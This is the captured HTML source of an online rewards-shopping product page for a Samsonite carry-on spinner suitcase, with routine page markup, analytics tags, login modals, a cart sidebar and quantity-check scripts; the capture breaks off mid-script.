

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amplepoints.com/productdetail/47840
body_size: 28972
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="keywords" content="ESSENS CARRY-ON SPINNER
">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="ESSENS CARRY-ON SPINNER
">
    <meta name="author" content="Ample points">

    <meta name="google-site-verification" content="QXEBSr4FV-Sfy7uosGahydp2QUMcIFWo6ytLXLKAIzo"/>
    <meta name="p:domain_verify" content="475ee70ebbc9453eae72d248b1658a93"/>

                        <meta property="og:url" content="https://amplepoints.com/productdetail/47840"/>
                            <meta property="og:type" content="article"/>
                            <meta property="og:title" content="ESSENS CARRY-ON SPINNER"/>
                            <meta property="og:description" content="GET IT FREE WITH :2083.33 Amples 
Price:$250.00 
Buy & Earn:1458.33 Amples 
Reward Value: $175.00 
You Earn:70.00% 
Product By:SAMSONITE 
"/>
                            <meta property="og:image" content="https://amplepoints.com/product_images/47840/amplepoints_product_1739433614_IMG1.JPG"/>
            
    <title>ESSENS CARRY-ON SPINNER
</title>
    <link rel='shortcut icon' type='image/x-icon' href="https://amplepoints.com/images/favicon.ico">

    <link rel="preload"
          href="/new_ap_assets/vendor/fontawesome-free/webfonts/fa-regular-400.woff2"
          as="font" type="font/woff2"
          crossorigin="anonymous">
    <link rel="preload"
          href="/new_ap_assets/vendor/fontawesome-free/webfonts/fa-solid-900.woff2"
          as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload"
          href="/new_ap_assets/vendor/fontawesome-free/webfonts/fa-brands-400.woff2"
          as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="/new_ap_assets/fonts/wolmart87d5.woff?png09e" as="font"
          type="font/woff" crossorigin="anonymous">


    <!-- Vendor CSS -->
    <link rel="stylesheet" type="text/css"
          href="/new_ap_assets/vendor/fontawesome-free/css/all.min.css">

    <link rel="stylesheet" type="text/css"
          href="/new_ap_assets/vendor/animate/animate.min.css">

    <!-- Plugins CSS -->
    <link rel="stylesheet" href="/new_ap_assets/vendor/swiper/swiper-bundle.min.css">

    <link rel="stylesheet" type="text/css"
          href="/new_ap_assets/vendor/magnific-popup/magnific-popup.min.css">

    <link rel="stylesheet" type="text/css"
          href="/new_ap_assets/vendor/bootstrap/css/bootstrap.min.css">

    <link rel="stylesheet" type="text/css"
          href="/new_ap_assets/vendor/photoswipe/photoswipe.min.css">

    <link rel="stylesheet" type="text/css"
          href="/new_ap_assets/vendor/photoswipe/default-skin/default-skin.min.css">

    <link rel="stylesheet" type="text/css"
          href="/new_ap_assets/css/new_style.css">

    <script src="/new_ap_assets/vendor/jquery/jquery.min.js"></script>

    <script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>


    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-K64BTZM');
    </script>
    <!-- End Google Tag Manager -->

    <script type="text/javascript"
            src="https://platform-api.sharethis.com/js/sharethis.js#property=6481adb08bdd800012e15f44&product=inline-share-buttons&source=platform"
            async="async"></script>

    <style type="text/css">
        .ajax-loader {
            position: fixed;
            z-index: 999;
            height: 100%;
            width: 100%;
            background: rgba(255, 255, 255, 0.7) none repeat scroll 0px 0px;
        }

        .ajax-loader > img {
            margin: 15% auto 0 50%;
            text-align: center;
        }

        .ajax-loader > span {
            margin: 15% auto 0 50%;
            text-align: center;
            font-size: 18px;
            font-weight: 300;
            color: #f75d00;
        }
    </style>

</head>
<body class="home">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K64BTZM" height="0" width="0"
            style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="ajax-loader" style="display: none;">
    <img src="/img/img-amples-win.gif" alt="" width="100" height="100">
    <span>Please Wait..</span>
</div>
<div class="page-wrapper">

    
<!-- Start Of Header -->
<header>
    <nav class="navbar navbar-expand-lg fixed-top ample__navbar">
        <div class="container-fluid">
            <a class="navbar-brand" href="/">
                <img src="https://amplepoints.com/img/ampdesktop.png" alt="Bootstrap" width="200"
                     height="30">
            </a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
                    data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
                    aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav m-auto mb-2 mt-lg-0 mb-lg-0">
                    <li class="nav-item navbar__item">
                        <a class="nav-link active" aria-current="page" href="/stores">Stores</a>
                        <div class="navbar__dropdown">
                            <a class="navbar__dropdown_item" href="/brands">Brands</a>
                            <a class="navbar__dropdown_item" href="/malls">Malls</a>
                            <a class="navbar__dropdown_item" href="/productbyseller/giftcard/1200">Gift Cards</a>
                        </div>
                    </li>
                    <li class="nav-item navbar__item">
                        <a class="nav-link" href="/local-business">Local Stores</a>
                    </li>
                    <li class="nav-item navbar__item">
                        <a class="nav-link" href="/socialmedia">Social</a>
                        <div class="navbar__dropdown">
                            <a class="navbar__dropdown_item" href="/giveaways">Give-Aways</a>
                        </div>
                    </li>
                    <li class="nav-item navbar__item">
                        <a class="nav-link" href="https://www.ampletheater.net/">Ample Theater</a>
                        <div class="navbar__dropdown">
                            <a class="navbar__dropdown_item" href="/videos">Videos</a>
                        </div>
                    </li>
                    <li class="nav-item navbar__item">
                        <a class="nav-link" href="/howitworks">how it works</a>
                    </li>
                    <!-- <li class="nav-item navbar__item">
                        <a class="nav-link" href="">Radio</a>
                    </li>
                    <li class="nav-item navbar__item">
                        <a class="nav-link" href="">Podcast</a>
                    </li>-->
                </ul>

                <div class="navbar__options_wrapper  d-lg-block d-none">
                    <ul class="navbar__options list-style-none">
                        <li class="navbar__option_item ms-auto">
                            <a class="nav__option_link" href="#" data-bs-toggle="modal"
                               data-bs-target="#signupModal"> <i class="fas fa-user-plus"></i>
                                JOIN FREE</a>
                        </li>
                        <li class="navbar__option_item">
                            <a class="nav__option_link" href="#" data-bs-toggle="modal"
                               data-bs-target="#LoginModal"> <i class="fas fa-sign-in-alt"></i>
                                LOGIN</a>
                        </li>
                        <li class="navbar__option_item">
                            <a class="nav__option_link icon__link header__cart_button"
                               href="javascript:void(0);" id="header__cart_button"> <i
                                        class="fas fa-shopping-cart"></i></a>
                            <div class="nav__option_data totalitemnewcount">
                                0                            </div>
                        </li>
                        <li class="navbar__option_item">
                            <a class="nav__option_link icon__link header__wishlist_button"
                               href="javascript:void(0);" id="header__wishlist_button"> <i
                                        class="fas fa-heart"></i></a>
                            <div class="nav__option_data">
                                0                            </div>
                        </li>
                        <li class="navbar__option_item">
                            <a class="nav__option_link icon__link header__search_button"
                               href="javascript:void(0);" id="header__search_button"> <i
                                        class="fas fa-search"></i></a>
                        </li>
                    </ul>
                </div>

            </div>
        </div>
        <div class="navbar__options_wrapper  d-lg-none d-block ms-auto pe-5">
            <ul class="navbar__options list-style-none">
                <li class="navbar__option_item ms-auto">
                    <a class="nav__option_link" href="#" data-bs-toggle="modal" data-bs-target="#signupModal">
                        <i class="fas fa-user-plus"></i> JOIN FREE </a>
                </li>
                <li class="navbar__option_item">
                    <a class="nav__option_link" href="#" data-bs-toggle="modal" data-bs-target="#LoginModal"> <i
                                class="fas fa-sign-in-alt"></i> LOGIN</a>
                </li>
                <li class="navbar__option_item">
                    <a class="nav__option_link icon__link header__cart_button" href="javascript:void(0);"
                       id="header__cart_button">
                        <i class="fas fa-shopping-cart"></i></a>
                    <div class="nav__option_data totalitemnewcount">
                        0                    </div>
                </li>
                <li class="navbar__option_item">
                    <a class="nav__option_link icon__link header__wishlist_button" href="javascript:void(0);"
                       id="header__wishlist_button"> <i class="fas fa-heart"></i></a>
                    <div class="nav__option_data">
                        0                    </div>
                </li>
                <li class="navbar__option_item">
                    <a class="nav__option_link icon__link header__search_button" href="javascript:void(0);"
                       id="header__search_button"> <i class="fas fa-search"></i></a>
                </li>
            </ul>
        </div>


        <!-- ----- search form --- -->
        <div id="cd-search" class="cd-search">
            <script type="text/javascript" language="javascript">
                document.addEventListener("DOMContentLoaded", function () {
                    // Get elements
                    const searchProductButtons = document.querySelectorAll(".searchproduct");

                    // Add click event listener to all buttons with class 'searchproduct'
                    searchProductButtons.forEach(button => {
                        button.addEventListener("click", function () {
                            const filter = document.querySelector(".hproduct").value;

                            // Perform the AJAX GET request
                            fetch(`/productsearch/?filter=${filter}`, {
                                method: 'GET',
                                cache: 'no-cache'
                            })
                                .then(response => response.text())
                                .then(result => {
                                    console.log(result); // Handle the result here if needed
                                })
                                .catch(error => console.error('Error:', error));
                        });
                    });
                });
            </script>

            <form action="/productsearch/" method="get">
                <input type="search" class="hproduct" name="filter" placeholder="Search....">
            </form>
        </div>


    </nav>


    <!-- Signup Modal -->
    <div class="modal fade ample__modal" id="signupModal" tabindex="-1" aria-labelledby="examplesignupModal"
         aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content ample__modal_content">
                <div class="modal-header">
                    <h1 class="modal-title fs-5" id="examplesignupModal">AMPLE POINTS</h1>
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    <span class="header__message">WELCOME</span>
                </div>
                <div class="modal-body ample__modal_body">
                    <a href="/registration" class="modal__login_button btn">
                        <span class="icon_title">JOIN FREE AS A MEMBER</span>
                    </a>
                                            <a href="/login" class="modal__login_button btn">
                            <span class="icon_title">LOGIN AS A MEMBER</span>
                        </a>
                                    </div>
                <div class="modal-footer">

                </div>
            </div>
        </div>
    </div>

    <!-- Login Modal -->
    <div class="modal fade ample__modal" id="LoginModal" tabindex="-1" aria-labelledby="exampleLoginModal"
         aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content ample__modal_content">
                <div class="modal-header">
                    <h1 class="modal-title fs-5" id="exampleLoginModal">AMPLE POINTS</h1>
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    <span class="header__message">HELLO</span>
                </div>
                <div class="modal-body ample__modal_body">
                    <a href="/login" class="modal__login_button btn">
                        <span class="icon_title">LOGIN AS A MEMBER</span>
                    </a>
                                            <a href="/registration" class="modal__login_button btn">
                            <span class="icon_title">JOIN FREE AS A MEMBER</span>
                        </a>
                                    </div>
                <div class="modal-footer">

                </div>
            </div>
        </div>
    </div>

    <!-- cart side -->
    <aside class="sidebar-cart-wrap" id="amplePointsCartSidebar">

        <div class="sidebar-cart-top">
            <h3 class="title">Shopping Cart</h3>
            <div class="sidebar-cart-close"><i class="fa fa-times"></i></div>
        </div>


        <div class="sidebar-cart-middle custom-scrollbar">
            <div class="sidebar-cart-items-wrap totalitemdata">

                
                    <div class="empty-message" id="sidebarCartEmptyMsg">
                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 500"
                             preserveAspectRatio="xMidYMid meet">
                            <g>
                                <path d="M477.52,135.43c3.72-20.13-6.84-37.6-26.3-43.52c-90.6-27.43-180.44-54.64-267.05-80.8
            c-5.18-1.57-10.17-2.36-14.82-2.36c-15.49,0-27.41,8.74-34.46,25.26l-22.12,51.7c-12.92,30.19-25.82,60.37-38.74,90.56
            c-0.44,1.04-0.92,2.06-1.46,3.14l-3.03-0.9c-3.42-1.04-6.68-2.03-9.92-2.98c-2.89-0.86-5.59-1.29-8-1.29
            c-8.27,0-13.96,4.97-16.94,14.77c-3.79,12.5-7.58,25.03-11.33,37.54c-4.35,14.4-0.09,22.37,14.17,26.7l27.25,8.25
            c52.7,15.97,107.2,32.47,160.77,48.86c1.8,0.53,3.95,2.33,4.9,4.07c8.71,15.9,17.4,32.15,25.79,47.87
            c2.66,4.95,5.29,9.89,7.93,14.84l13.61,25.42c12.37,23.11,25.17,47.03,37.81,70.54c6.12,11.37,16.85,18.17,28.68,18.17
            c2.15,0,4.32-0.21,6.45-0.67c10.38-2.17,18.79-8.69,23.09-17.89c4.41-9.41,3.98-20.36-1.2-30.07
            c-19.28-36.24-38.99-73.04-58.04-108.61l-10.82-20.18c-0.23-0.44-0.44-0.88-0.67-1.32c-1.34-2.75-3.21-6.49-7.56-6.49
            c-1.13,0-2.33,0.28-3.68,0.83c-1.99,0.86-3.33,2.15-3.93,3.84c-0.9,2.54-0.18,5.69,2.4,10.49l17.75,33.19
            c16.99,31.71,33.95,63.4,50.89,95.13c5.11,9.57,2.5,19.65-6.33,24.52c-2.57,1.41-5.25,2.1-8.02,2.1c-6.4,0-12.32-3.88-15.83-10.42
            c-32.06-59.82-63.33-118.29-92.96-173.81c-4.95-9.29-2.91-17.66,5.73-23.6c6.1-4.16,5.22-8.44,3.42-11.28
            c-1.9-2.94-4.32-3.56-6.03-3.56c-1.8,0-3.74,0.67-5.8,2.03c-10.42,6.86-15.44,16.48-14.93,28.57c0.12,2.8,0.67,5.55,1.2,8.21
            c0.02,0.12,0.05,0.23,0.07,0.35c-18.95-5.76-37.91-11.53-56.86-17.29c-40.93-12.46-81.87-24.92-122.82-37.35
            c-1.39-0.42-2.27-0.97-2.61-1.59c-0.39-0.74-0.3-1.99,0.28-3.84c2.45-7.93,4.88-16.02,7.21-23.85c1.32-4.39,2.63-8.78,3.95-13.17
            c1.78-5.85,2.22-6.08,3.14-6.08c1.23,0,3.35,0.62,6.01,1.43l29.58,8.97c40.66,12.32,81.29,24.64,121.94,36.93
            c3.04,0.92,6.09,1.85,9.13,2.77c3.06,0.93,6.11,1.85,9.17,2.78c3.06,0.93,6.11,1.85,9.17,2.78c3.06,0.93,6.11,1.85,9.17,2.78
            c3.06,0.93,6.12,1.85,9.17,2.78c1.13,0.34,2.28,0.65,3.39,1.03c-0.8-0.32-1.58-0.33-2.41-0.07c-1.3,0.42-2.39,1.28-3.42,2.14
            c-0.94,0.78-1.86,1.68-2.22,2.88c-0.11,0.37-0.16,0.75-0.15,1.14c0.05,2.98,2.08,7.12,4.9,8.32c5.2,2.2,8.85,5.73,11.46,11.09
            c0.32,0.62,0.62,1.27,0.92,1.92c1.53,3.21,3.1,6.52,5.45,9.29c1.59,1.87,4.67,2.7,6.98,2.7c0.95,0,1.78-0.14,2.5-0.39
            c1.18-0.42,2.15-1.53,2.89-3.31c0.25-0.62,1.5-3.84,0.46-6.08c-3.19-6.91-6.7-13.2-10.45-18.74c-3.1-4.55-7.56-7.84-13.59-9.92
            c36.22,11,72.46,21.96,108.68,32.94l85.08,25.75c1.62,0.51,4.62,1.41,5.06,2.24c0.44,0.86-0.49,3.91-0.97,5.57
            c-1.55,5.11-3.07,10.24-4.62,15.37c-2.1,7.05-4.23,14.12-6.36,21.17c-1.48,4.9-2.03,4.9-2.89,4.9c-1.09,0-2.87-0.49-4.6-1.02
            l-13.54-4.09c-31.36-9.48-62.73-18.95-94.07-28.45c-1.8-0.55-3.24-0.81-4.51-0.81c-3.4,0-5.82,1.87-6.86,5.29
            c-2.17,7.21,4.74,9.31,7.03,9.98c15.37,4.65,30.74,9.31,46.11,13.98c21.31,6.45,42.62,12.92,63.95,19.35
            c2.2,0.67,4.37,0.99,6.43,0.99c7.9,0,14.15-4.95,16.73-13.22c3.79-12.3,7.81-25.63,12.62-42.02c3.14-10.77-1.55-19.58-12.25-23.02
            c-3.58-1.13-7.17-2.22-10.93-3.37c-1.16-0.35-2.33-0.69-3.54-1.06c0.02-0.37,0.05-0.69,0.09-0.95
            C458.17,239.95,467.83,187.66,477.52,135.43z M438.92,261.3l-4.78,25.86c-0.09,0.53-0.25,1.06-0.46,1.66l-200.41-60.72
            L87.39,183.92c0.28-0.76,0.55-1.48,0.86-2.17l6.73-15.72c18.07-42.37,36.15-84.71,54.25-127.05c4.25-9.94,11.33-15.21,20.5-15.21
            c2.8,0,5.82,0.49,8.97,1.46c88.85,26.86,177.67,53.76,266.49,80.69c14.03,4.23,19.81,13.68,17.17,28.04
            C454.61,176.41,446.64,219.56,438.92,261.3z"></path>
                                <path d="M193,311.18c0-2.33,0.02-9.41-7.47-9.64h-0.35c-3.63,0-5.41,1.8-6.24,3.33c-1.04,1.87-1.16,4.21-1.16,6.03
            c0.02,27,0.02,53.97,0,80.94c0,1.83,0.12,4.18,1.18,6.06c0.83,1.53,2.61,3.33,6.24,3.33h0.32c7.49-0.21,7.47-7.3,7.47-9.64
            c-0.02-9.75-0.02-19.51-0.02-29.26v-22.07C192.97,330.57,192.97,320.86,193,311.18z"></path>
                                <path d="M125.84,370.79c-0.07-1.02-0.16-2.05-0.27-3.07c-0.3-2.78-0.93-5.86-3.24-7.43c-2.42-1.64-6.8-1.21-9.02,0.6
            c-2.46,2.02-2.74,5.1-2.73,8.11c0.03,6.85,0.06,13.7,0.1,20.55c0.04,7.64-0.06,15.77-4.21,22.18c-3.96,6.14-11.15,9.67-18.39,10.62
            c-2.53,0.33-5.31,0.47-7.18,2.21c-1.47,1.36-2.05,3.47-2.03,5.47c0.02,2.01,0.63,4.1,2.08,5.48c1.85,1.76,4.64,2.05,7.19,1.98
            c7.61-0.2,15.14-2.74,21.3-7.2c6.17-4.46,10.94-10.81,13.51-17.97c2.32-6.47,2.85-13.43,3.08-20.3c0.15-4.48,0.19-8.95,0.11-13.43
            C126.11,375.99,126.02,373.38,125.84,370.79z"></path>
                                <path d="M220.11,462.08c-1.62,0-3.33,0.51-5.59,1.62c-2.43,1.2-4.9,1.8-7.35,1.8c-8.07,0-13.98-6.4-14.1-15.25
            c-0.07-5.69-0.07-11.74,0-18.51c0.07-7.81-4.62-9.11-7.44-9.18l-0.3-0.02c-2.2,0-3.95,0.67-5.25,1.99
            c-1.53,1.55-2.24,3.84-2.2,6.96c0.05,2.47,0.05,5.02,0.02,7.47v5.62h0.02v0.95c-0.02,2.33-0.05,4.76,0.05,7.16
            c0.67,15.81,13.73,28.17,29.75,28.17c4.74,0,9.27-1.13,13.52-3.35c2.08-1.11,8.41-4.44,5.11-11.12
            C224.59,462.85,221.98,462.08,220.11,462.08z"></path>
                                <path d="M447.44,404.04c-0.56-0.14-1.12-0.2-1.68-0.18c-2.22,0.05-4.44,1.14-6.63,1.81
            c-4.65,1.44-10.07,0.9-13.83-2.18c-3.13-2.57-4.8-6.58-5.3-10.6c-0.29-2.29-0.27-4.73-1.46-6.71c-1.17-1.93-3.41-3.1-5.66-3.21
            c-1.81-0.08-3.61,0.47-5.15,1.42c-0.38,0.23-0.75,0.48-1.09,0.77c-0.29,0.24-0.48,0.7-0.65,1.04c-0.4,0.77-0.71,1.59-0.93,2.44
            c-0.44,1.72-0.54,3.51-0.43,5.27c0.04,0.68,0.12,1.36,0.22,2.04c0.97,6.45,4.08,12.56,8.68,17.18c4.6,4.63,10.66,7.77,17.09,8.92
            c1.36,0.24,2.75,0.4,4.12,0.25c0.96-0.11,1.9-0.37,2.84-0.63c1.94-0.54,3.89-1.08,5.83-1.62c1.83-0.51,3.67-1.02,5.32-1.95
            c1.65-0.93,3.11-2.33,3.73-4.13c0.54-1.57,0.38-3.32-0.15-4.89C451.53,406.77,449.8,404.64,447.44,404.04z"></path>
                                <path d="M153.01,332.44h-0.07c-4.78,0-7.65,3.14-7.67,8.39c-0.05,9.18-0.05,18.84,0,30.39
            c0.02,5.36,2.77,8.48,7.56,8.53h0.14c4.69,0,7.53-3.12,7.58-8.39c0.05-3.54,0.05-7.1,0.02-10.63v-9.08
            c0.02-3.56,0.02-7.12-0.02-10.68C160.48,333.3,155.25,332.44,153.01,332.44z"></path>
                                <path d="M111.69,315.61c0.79,1.52,2.01,2.79,3.43,3.74c0.81,0.54,1.72,1,2.7,1.02c1.06,0.03,2.07-0.46,3-0.96
            c1.32-0.71,2.65-1.51,3.51-2.74c0.9-1.3,1.18-2.92,1.33-4.49c0.27-2.84,0.21-5.7,0.21-8.55c0-2.36,0.02-4.79-0.85-6.98
            c-0.8-2.01-2.38-3.73-4.39-4.54c-2.03-0.82-4.58-0.68-6.28,0.74c-1.83,1.53-2.95,3.38-3.44,5.73c-0.48,2.28-0.39,4.64-0.43,6.97
            c-0.05,2.83-0.26,5.79,0.56,8.44C111.21,314.55,111.42,315.09,111.69,315.61z"></path>
                                <g>
                                    <path d="M244.57,72.74c-8.33-2.49-17.13,2.25-19.62,10.58l-29.95,100.01c-2.49,8.33,2.25,17.13,10.58,19.62
                c8.33,2.49,17.13-2.25,19.62-10.58l29.95-100.01C257.64,84.03,252.89,75.23,244.57,72.74z M213.7,188.93
                c-0.6,1.99-2.7,3.12-4.69,2.53s-3.12-2.7-2.53-4.69l29.95-100.01c0.6-1.99,2.7-3.12,4.69-2.53c1.99,0.6,3.12,2.7,2.53,4.69
                L213.7,188.93z"></path>
                                    <path d="M303.62,90.42c-8.33-2.49-17.13,2.25-19.62,10.58l-29.95,100.01c-2.49,8.33,2.25,17.13,10.58,19.62
                c8.33,2.49,17.13-2.25,19.62-10.58l29.95-100.01C316.69,101.72,311.95,92.92,303.62,90.42z M272.75,206.62
                c-0.6,1.99-2.7,3.12-4.69,2.53c-1.99-0.6-3.12-2.7-2.53-4.69l29.95-100.01c0.6-1.99,2.7-3.12,4.69-2.53s3.12,2.7,2.53,4.69
                L272.75,206.62z"></path>
                                    <path d="M362.67,108.11c-8.33-2.49-17.13,2.25-19.62,10.58L313.09,218.7c-2.49,8.33,2.25,17.13,10.58,19.62
                s17.13-2.25,19.62-10.58l29.95-100.01C375.74,119.4,371,110.6,362.67,108.11z M331.8,224.3c-0.6,1.99-2.7,3.12-4.69,2.53
                c-1.99-0.6-3.12-2.7-2.53-4.69l29.95-100.01c0.6-1.99,2.7-3.12,4.69-2.53c1.99,0.6,3.12,2.7,2.53,4.69L331.8,224.3z"></path>
                                    <path d="M421.72,125.79c-8.33-2.49-17.13,2.25-19.62,10.58l-29.95,100.01c-2.49,8.33,2.25,17.13,10.58,19.62
                c8.33,2.49,17.13-2.25,19.62-10.58l29.95-100.01C434.79,137.09,430.05,128.29,421.72,125.79z M390.85,241.98
                c-0.6,1.99-2.7,3.12-4.69,2.53s-3.12-2.7-2.53-4.69l29.95-100.01c0.6-1.99,2.7-3.12,4.69-2.53c1.99,0.6,3.12,2.7,2.53,4.69
                L390.85,241.98z"></path>
                                    <path d="M185.52,55.05c-8.33-2.49-17.13,2.25-19.62,10.58l-29.95,100.01c-2.49,8.33,2.25,17.13,10.58,19.62
                c8.33,2.49,17.13-2.25,19.62-10.58L196.1,74.68C198.59,66.35,193.84,57.55,185.52,55.05z M154.65,171.25
                c-0.6,1.99-2.7,3.12-4.69,2.53s-3.12-2.7-2.53-4.69l29.95-100.01c0.6-1.99,2.7-3.12,4.69-2.53c1.99,0.6,3.12,2.7,2.53,4.69
                L154.65,171.25z"></path>
                                </g>
                            </g>
                        </svg>
                        <h4>Your cart is empty</h4>
                    </div>

                

            </div>
        </div>

        <div class="sidebar-cart-bottom">
            <h5 class="sidebar-cart-subtotal">
                Total
                <span class="totalitemamount">$0.00</span>
            </h5>
            <div class="sidebar-cart-actions">
                <a href="/checkout" class="btn btn-primary btn-checkout">
                    CHECKOUT
                </a>
            </div>

        </div>


    </aside>

</header>
<!-- End of Header -->

    

<link href="/introjs/introjs.css" rel="stylesheet">

<script src="https://www.google-analytics.com/urchin.js" type="text/javascript"></script>


<style>
    #wait_list_btn {
        display: none;
    }

    div:where(.swal2-container) div:where(.swal2-popup) {
        font-size: 1.5rem;
    }

    div:where(.swal2-container) div:where(.swal2-html-container) {
        font-size: 1.2em;
    }

    .swal_p {
        font-size: 1.6rem;
        margin: 0 0 1.5rem 0;
        font-weight: 600;
        line-height: 1.5;
    }

    .ap_no_display {
        display: none !important;
    }

    .ap_d_none {
        display: none;
    }

    .product-tabs .nav-tabs {
        border-bottom: 2px solid #f75b10;
    }

    .tab-nav-underline .nav-item:not(:last-child) {
        margin-right: 1rem;
    }

    .product-tabs .nav-link {
        background: #f75b10;
        color: #fff;
        padding: 1rem 1.5rem;
    }

    .product-tabs .nav-link.active {
        background: #333;
        color: #fff !important;
        padding: 1rem 1.5rem;
    }

    .product-tabs .nav-link:hover {
        color: #fff !important;
        background: #333;
    }

    .product-tabs .nav-link.active:hover {
        color: #fff !important;
    }

    .product-tabs .tab-content > .active {
        border-left: 2px solid #f75b10;
        border-right: 2px solid #f75b10;
        border-bottom: 2px solid #f75b10;
        padding: 15px;
    }

    @media only screen and (max-width: 767px) {

        .product-tabs {
            margin-bottom: 15px;
        }

        .product-tabs .nav-tabs {
            display: inline;
        }

        .tab-nav-underline .nav-item {
            width: 100%;
            border-bottom: 5px solid #fff;
        }

    }

    .product-single .product-price {
        margin-bottom: 0;
    }

    .lineThroughTxt {
        text-decoration: line-through;
    }

    .apFreeSection {
        font-size: 1.8rem;
        color: #333 !important;
        font-weight: bold;
        margin-top: 0;
        margin-bottom: 0;
    }

    .fontSliderProduct {
        font-size: 1.5rem;
    }

</style>

<script>
    $(document).ready(function () {

        $('.items-count').on('click', function () {

            var clicked_btn = this.id;

            var AvailableQuantity = '50';

            AvailableQuantity = parseInt(AvailableQuantity);

            if (clicked_btn == 'btn_add_one') {

                var result = document.getElementById('qty');

                var qtyinc = result.value;

                qtyinc = parseInt(qtyinc);

                if (!isNaN(qtyinc)) {

                    qtyinc = ++qtyinc;

                    if (AvailableQuantity >= qtyinc) {

                        result.value++;

                        $(".mainqty").trigger("change");

                        $('#wait_list_btn').hide();

                    } else {

                        Swal.fire({
                            icon: "error",
                            title: "Oops...",
                            text: "Sorry, the requested quantity is not available at the moment. You can adjust your order or join the waitlist to be notified when it's back in stock.",
                        });

                        $('#wait_list_btn').show();

                        return false;
                    }
                }

            }

            if (clicked_btn == 'btn_minus_one') {

                var result = document.getElementById('qty');

                var qtydecs = result.value;

                qtydecs = parseInt(qtydecs);

                if (!isNaN(qtydecs) && qtydecs > 1) {

                    qtydecs = --qtydecs;

                    if (AvailableQuantity >= qtydecs) {

                        result.value--;

                        $(".mainqty").trigger("change");

                        $('#wait_list_btn').hide();

                    } else {

                        Swal.fire({
                            icon: "error",
                            title: "Oops...",
                            text: "Sorry, the requested quantity is not available at the moment. You can adjust your order or join the waitlist to be notified when it's back in stock.",
                        });

                        $('#wait_list_btn').show();

                        return false;
                    }
                }
            }


        });

        $('.mainqty').on('change', function () {

            var qtyinc = this.value;

            var numbers = /^[0-9]+$/;

            if (!isNaN(qtyinc) && qtyinc >= 1 && qtyinc.match(numbers)) {

                var qty = qtyinc;

                qty = parseInt(qty);

                var qtyValue = qtyinc;

                qtyValue = parseInt(qtyValue);

                var AvailableQuantity = '50';

                AvailableQuantity = parseInt(AvailableQuantity);

                console.log("QTY => " + qty);
                console.log("Available QTY => " + AvailableQuantity);


